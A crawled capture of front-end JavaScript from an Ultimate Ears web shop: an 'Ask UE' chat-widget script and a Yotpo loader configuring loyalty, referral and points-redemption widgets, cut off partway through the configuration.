class="visually-hidden">').concat(t.value,"</span></label></span>")})),i.querySelectorAll('input[type="radio"]').forEach((function(t){t.addEventListener("change",a.handleRadioChange.bind(a))})),t.parentElement.appendChild(i)},addInlineAttributes:function(t,e){if(e&&e.attributes)for(var n=0,r=Object.entries(e.attributes);n<r.length;n++){var a=c(r[n],2),i=a[0],o=a[1];t.setAttribute("data-".concat(i),o)}},renderInlineAttributes:function(t){if(t&&t.attributes){for(var e="",n=0,r=Object.entries(t.attributes);n<r.length;n++){var a=c(r[n],2),i=a[0],o=a[1];e+=" data-".concat(i,'="').concat(o,'"')}return e}},getSwatchImage:function(t,e){return e.swatch_image?'<img src="'.concat(e.swatch_image,'"/>'):""},getSwatch:function(t,e){var n=e.filter((function(e){return e.title===t.value}));return n=n.length>0?n[0]:{swatch_name:t.value,swatch_color:"#dddddd",swatch_image:null}},handleRadioChange:function(t){var e=Object(a.a)(t.target,o.swatchGroup).controls;e.value=t.target.value;var n=new CustomEvent("change");e.dispatchEvent(n)}}},671:function(t,e,n){}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.uepro.ai/js/widget.js
body_size: 10706
content:
(function () {
  if (window.askUEWidgetLoaded) return;
  window.askUEWidgetLoaded = true;

  const init = () => {
    try {
      const currentScript =
        document.currentScript ||
        (function () {
          const scripts = document.getElementsByTagName('script');
          return scripts[scripts.length - 1];
        })();

      const scriptOrigin = currentScript
        ? new URL(currentScript.src, window.location.href).origin
        : window.location.origin;

      const BASE = (typeof window.ASKUE_BASE === 'string' && window.ASKUE_BASE.trim())
        ? window.ASKUE_BASE.trim().replace(/\/+$/, '')
        : scriptOrigin;

      const iframeSrc = `${BASE}/public/views/index.html`;

      const style = document.createElement('style');
      style.textContent = `
        @keyframes pulse {
          0% { transform: scale(1); }
          50% { transform: scale(1.05); }
          100% { transform: scale(1); }
        }

        #slideContainer {
          position: fixed;
          bottom: 90px;
          right: 10px;
          width: 84vw;
          max-width: 380px;
          max-height: 0;
          overflow: hidden;
          background: white;
          box-shadow: 0px 0px 10px rgba(255, 255, 255, 0.4);
          transition: max-height 0.6s ease, padding 0.4s ease;
          z-index: 10000;
          padding: 0;
          font-family: sans-serif;
        }

        #slideContainer.show {
          max-height: 600px;
          padding: 10px;
          border: 1px solid rgba(255, 255, 255, 0.25);
        }

        /* Close button (white X) */
        #slideContainer .close-btn {
          position: absolute;
          top: 14px;
          right: 8px;
          width: 14px;
          height: 28px;
          display: none; /* only visible when open */
          align-items: center;
          justify-content: center;
          border-radius: 9999px;
          border: 1px solid rgba(255,255,255,0.6);
          background: rgba(0,0,0,0.6);
          color: #fff;              /* white X */
          font-size: 18px;
          line-height: 1;
          cursor: pointer;
          z-index: 10001;
          user-select: none;
        }
        #slideContainer .close-btn:hover { background: rgba(0,0,0,0.75); }
        #slideContainer.show .close-btn { display: flex; }

        .iframe-wrapper {
          left: -6%;
          width: 110%;
          height: 813px;
          overflow: hidden;
          position: relative;
          top: -50px;
        }

        .iframe-wrapper iframe {
          width: 100%;
          height: 95%;
          border: none;
        }

        #askUETrigger {
          position: fixed;
          bottom: 20px;
          right: 20px;
          cursor: pointer;
          color: white;
          background-color: #000;
          background-image: url('https://ask-ue-1-2-406090965641.us-central1.run.app/images/ASKTransparent.png');
          background-size: 130% auto;
          background-position: center;
          border-radius: 10px;
          height: 60px;
          width: 100px;
          transition: background-color 0.3s ease-in-out;
          z-index: 9999;
          box-shadow: 0px 0px 5px rgba(255, 255, 255, 0.4);
          user-select: none;
          border: 1px solid rgba(255, 255, 255, 0.57);
        }

        #bubble {
          height: 45px;
          position: fixed;
          bottom: 20px;
          right: 130px;
          margin-left: 20px;
          background-color: white;
          color: black;
          padding: 7px 5px;
          border-radius: 10px;
          box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.2);
          font-size: 14px;
          display: flex;
          align-items: center;
          gap: 10px;
          font-family: 'Berthold Akzidenz Grotesk BE', sans-serif;
          font-weight: bold;
          z-index: 9999;
          opacity: 0;
          pointer-events: none;
          transition: opacity 5s ease-in;
          user-select: none;
        }

        #bubble.fade-in {
          opacity: 1;
          pointer-events: auto;
        }

        #bubble.fade-out {
          opacity: 0;
          pointer-events: none;
          transition: opacity 0.1s ease-out;
        }

        #bubble button {
          background: none;
          border: none !important;
          color: black;
          font-size: 16px;
          z-index: 9999;
          cursor: pointer;
          font-weight: bold;
          transition: .3s ease;
        }

        #bubble button:hover {
          color: rgb(59, 59, 59);
        }
      `;
      document.head.appendChild(style);

      const trigger = document.createElement('div');
      trigger.id = 'askUETrigger';
      trigger.setAttribute('aria-label', 'Open Ask UE');
      trigger.setAttribute('role', 'button');
      trigger.onmouseover = () => (trigger.style.animation = 'pulse 1s infinite');
      trigger.onmouseout = () => (trigger.style.animation = 'none');
      trigger.onclick = () => {
        const container = document.getElementById('slideContainer');
        const bubbleEl = document.getElementById('bubble');
        const isVisible = container.classList.contains('show');
        container.classList.toggle('show');

        if (!isVisible) {
          // now open -> hide bubble
          bubbleEl.classList.remove('fade-in');
          bubbleEl.classList.add('fade-out');
        } else {
          // now closed -> show bubble
          bubbleEl.style.display = 'flex';
          bubbleEl.classList.remove('fade-out');
          void bubbleEl.offsetWidth; // reflow
          bubbleEl.classList.add('fade-in');
        }
      };
      document.body.appendChild(trigger);

      const slideContainer = document.createElement('div');
      slideContainer.id = 'slideContainer';
      slideContainer.innerHTML = `
        <button id="askUEClose" class="close-btn" type="button" aria-label="Close Ask UE">✕</button>
        <div class="iframe-wrapper">
          <iframe src="${iframeSrc}" allowfullscreen scrolling="no"></iframe>
        </div>
      `;
      document.body.appendChild(slideContainer);


      (function attachMobileNavOverride() {
        const iframeEl = slideContainer.querySelector('iframe');
        if (!iframeEl) return;
        iframeEl.addEventListener('load', () => {
          const isMobile = (
            window.matchMedia('(max-width: 768px)').matches ||
            /Mobi|Android|iPhone|iPad|iPod/i.test(navigator.userAgent)
          );
          if (!isMobile) return; // Desktop can retain original behavior
          try {
            const doc = iframeEl.contentDocument || iframeEl.contentWindow.document;
            if (!doc) return;

            doc.querySelectorAll('.nav ul li a[target]')
              .forEach(a => a.removeAttribute('target'));

            const nav = doc.querySelector('.nav ul');
            if (nav) {
              nav.addEventListener('click', (e) => {
                const anchor = e.target.closest('a');
                if (!anchor) return;
                anchor.removeAttribute('target');
              }, true);
            }

            const win = iframeEl.contentWindow;
            if (win && !win.__askUEWindowOpenPatched) {
              const originalOpen = win.open;
              win.open = function(url, target, features) {
                try {
                  if (!target || target === '_blank') {
                    win.location.href = url;
                    return win;
                  }
                } catch (err) {
                  return originalOpen.apply(win, arguments);
                }
                return originalOpen.apply(win, arguments);
              };
              win.__askUEWindowOpenPatched = true;
            }
          } catch (err) {
            console.warn('AskUE mobile nav override failed:', err);
          }
        });
      })();

      const bubble = document.createElement('div');
      bubble.id = 'bubble';
      bubble.innerHTML = `
        Hey! Looking for something?
        <button type="button" aria-label="Close message"
          onclick="document.getElementById('bubble').style.display='none';">x</button>
      `;
      document.body.appendChild(bubble);

      // Close button behavior (matches trigger "close" behavior)
      const closeBtn = slideContainer.querySelector('#askUEClose');
      closeBtn.addEventListener('click', () => {
        slideContainer.classList.remove('show');
        const bubbleEl = document.getElementById('bubble');
        if (bubbleEl) {
          bubbleEl.style.display = 'flex';
          bubbleEl.classList.remove('fade-out');
          void bubbleEl.offsetWidth; // reflow
          bubbleEl.classList.add('fade-in');
        }
      });

      // Optional: Esc key closes the panel
      document.addEventListener('keydown', (e) => {
        if (e.key === 'Escape' && slideContainer.classList.contains('show')) {
          closeBtn.click();
        }
      });

      setTimeout(() => {
        requestAnimationFrame(() => {
          bubble.classList.add('fade-in');
        });
      }, 45000);

      // Public API with consistent bubble behavior
      window.askUEWidget = {
        open: () => {
          const c = document.getElementById('slideContainer');
          const b = document.getElementById('bubble');
          c?.classList.add('show');
          if (b) {
            b.classList.remove('fade-in');
            b.classList.add('fade-out');
          }
        },
        close: () => {
          const c = document.getElementById('slideContainer');
          const b = document.getElementById('bubble');
          c?.classList.remove('show');
          if (b) {
            b.style.display = 'flex';
            b.classList.remove('fade-out');
            void b.offsetWidth; // reflow
            b.classList.add('fade-in');
          }
        }
      };
    } catch (e) {
      console.error('Ask UE widget init failed:', e);
      try {
        const errBox = document.createElement('div');
        errBox.style.cssText = 'position:fixed;bottom:10px;left:10px;max-width:60vw;background:#fee;border:1px solid #f99;padding:8px 12px;border-radius:8px;font-family:sans-serif;z-index:10001';
        errBox.textContent = 'Ask UE widget error: ' + (e && e.message ? e.message : String(e));
        document.body.appendChild(errBox);
        setTimeout(() => errBox.remove(), 8000);
      } catch {}
    }
  };

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init, { once: true });
  } else {
    init();
  }
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/0oWNRWIsGyF0MvaCpjhyTA
body_size: 17098
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "0oWNRWIsGyF0MvaCpjhyTA";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "490570": {
                    instanceId: "490570",
                    instanceVersionId: "197056553",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "https://custom.ultimateears.com/account/login",
                      "storeRegistrationUrl": "https://custom.ultimateears.com/account/register",
                      "storeRewardsPageUrl": "https://custom.ultimateears.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "263497": {
                    instanceId: "263497",
                    instanceVersionId: "466786119",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.4-7486.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#011247",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your points on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "#050f50",
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "#011247",
                      "headline-font-size": "14",
                      "headline-text": "YOU HAVE {{current_point_balance}} POINTS",
                      "not-enough-points-text": "You don't have enough points to redeem just yet",
                      "primary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "redemption-611192-cart-greater-than-cents": "",
                      "redemption-611192-cost-in-points": "500",
                      "redemption-611192-cost-text": "500 Points",
                      "redemption-611192-currency-symbol": "$",
                      "redemption-611192-discount-amount-cents": "0",
                      "redemption-611192-discount-type": "percentage",
                      "redemption-611192-name": "10% off",
                      "redemption-611192-subunit-to-unit": "100",
                      "redemption-611192-type": "Coupon",
                      "redemption-611192-unrendered-name": "10% off",
                      "redemption-703324-cart-greater-than-cents": "",
                      "redemption-703324-cost-in-points": "1000",
                      "redemption-703324-cost-text": "1000 points",
                      "redemption-703324-currency-symbol": "$",
                      "redemption-703324-discount-amount-cents": "0",
                      "redemption-703324-discount-type": "percentage",
                      "redemption-703324-name": "20% off",
                      "redemption-703324-subunit-to-unit": "100",
                      "redemption-703324-type": "Coupon",
                      "redemption-703324-unrendered-name": "20% off",
                      "secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "selected-redemption-options": [
                        "703324",
                        "611192"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "242735": {
                    instanceId: "242735",
                    instanceVersionId: "460262550",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.0-7465.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "carousel-custom-arrows-icons": false,
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "image-ratio": "square",
                      "limit-one-free-product": "true",
                      "login-button-color": "rgba(83,68,166,1)",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "rgba(83,68,166,1)",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "must-have-paid-product": "true",
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#011247",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "rgba(83,68,166,1)",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "product-703325-displayname": "Free Power Up",
                      "product-703325-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-703325-settings-background-fill-color": "rgba(0,0,0,0)",
                      "product-703325-settings-background-has-shadow": false,
                      "product-703325-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_26_03_35_42_110",
                      "product-703325-settings-cancel-button-text-color": "rgba(83,68,166,1)",
                      "product-703325-settings-confirm-button-color": "rgba(83,68,166,1)",
                      "product-703325-settings-confirm-button-text-color": "#FFFFFF",
                      "product-703325-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-703325-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-703325-settings-cost": 800,
                      "product-703325-settings-cost-font-size": "20",
                      "product-703325-settings-cost-text": "{{points}} POINTS",
                      "product-703325-settings-hidden": "false",
                      "product-703325-settings-out-of-stock": "false",
                      "product-703325-settings-redeem-button-color": "rgba(83,68,166,1)",
                      "product-703325-settings-redeem-button-text": "REDEEM NOW",
                      "product-703325-settings-redeem-button-text-color": "#0f0c6d",
                      "product-703325-settings-redeem-button-type": "rectangular_outline",
                      "product-703325-settings-restrict-specific-tier": "false",
                      "product-703325-settings-reward": "Free Power Up",
                      "product-703325-settings-reward-color": "#011247",
                      "product-703325-settings-reward-font-size": "18",
                      "product-703325-settings-show-in-logged-out": "No",
                      "product-703325-settings-show-vip-tier-label": "false",
                      "product-703325-settings-variant-id": "6832478355513",
                      "product-703325-settings-vip-tier-label": "VIP ONLY",
                      "product-711438-displayname": "Free BOOM 3",
                      "product-711438-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-711438-settings-background-fill-color": "rgba(0,0,0,0)",
                      "product-711438-settings-background-has-shadow": false,
                      "product-711438-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_26_03_40_51_754",
                      "product-711438-settings-cancel-button-text-color": "rgba(83,68,166,1)",
                      "product-711438-settings-confirm-button-color": "rgba(83,68,166,1)",
                      "product-711438-settings-confirm-button-text-color": "#FFFFFF",
                      "product-711438-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-711438-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-711438-settings-cost": 2000,
                      "product-711438-settings-cost-font-size": "20",
                      "product-711438-settings-cost-text": "{{points}} POINTS",
                      "product-711438-settings-hidden": "false",
                      "product-711438-settings-out-of-stock": "false",
                      "product-711438-settings-redeem-button-color": "rgba(83,68,166,1)",
                      "product-711438-settings-redeem-button-text": "REDEEM NOW",
                      "product-711438-settings-redeem-button-text-color": "#0f0c6d",
                      "product-711438-settings-redeem-button-type": "rectangular_outline",
                      "product-711438-settings-restrict-specific-tier": "false",
                      "product-711438-settings-reward": "Free BOOM 3",
                      "product-711438-settings-reward-color": "#011247",
                      "product-711438-settings-reward-font-size": "18",
                      "product-711438-settings-show-in-logged-out": "No",
                      "product-711438-settings-show-vip-tier-label": "false",
                      "product-711438-settings-variant-id": "6746939392057",
                      "product-711438-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "selected-extensions": [
                        "703325",
                        "711438"
                      ],
                      "slides-next-button-image": "",
                      "slides-prev-button-image": "",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "100689": {
                    instanceId: "100689",
                    instanceVersionId: "24358138",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_24_19_55_28_217",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "GIVE 15%, GET A WONDERBOOM",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(83,68,166,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(83,68,166,1)",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE 15%, GET A WONDERBOOM",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(83,68,166,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba( 55, 51, 48, 1 )",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba(238,232,246,1)",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "rgba(83,68,166,1)",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "Ultimate Ears",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "100688": {
                    instanceId: "100688",
                    instanceVersionId: "318596965",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.3-4897.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(31,31,31,1)",
                      "logged-in-description-color": "rgba(83,68,166,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(31,31,31,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(31,31,31,1)",
                      "logged-out-headline-font-size": 40,
                      "logged-out-headline-text": "HOW IT WORKS",
                      "logged-out-selected-step-name": "step_3",
                      "primary-button-background-color": "rgba(83,68,166,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and start earning.",
                      "reward-step-1-settings-description-color": "rgba(85,85,85,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(83,68,166,1)",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "rgba(31,31,31,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Every time you shop, you’ll earn more.",
                      "reward-step-2-settings-description-color": "rgba(85,85,85,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(83,68,166,1)",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(31,31,31,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Cash in points for discounts and products.",
                      "reward-step-3-settings-description-color": "rgba(85,85,85,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(83,68,166,1)",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(31,31,31,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(224,219,239,1)",
                      "rewards-history-headline-color": "rgba(83,68,166,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(83,68,166,1)",
                      "secondary-button-text-color": "rgba(83,68,166,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "view-grid-points-column-color": "rgba(83,68,166,1)",
                      "view-grid-rectangular-background-color": "rgba(246,246,246,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "100687": {
                    instanceId: "100687",
                    instanceVersionId: "318596920",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.2-5198.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
